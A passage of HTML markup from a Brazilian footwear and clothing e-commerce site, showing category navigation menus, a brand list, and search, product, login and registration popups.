						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=f6a90146a8a4e86bcf6683058989d0ad&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
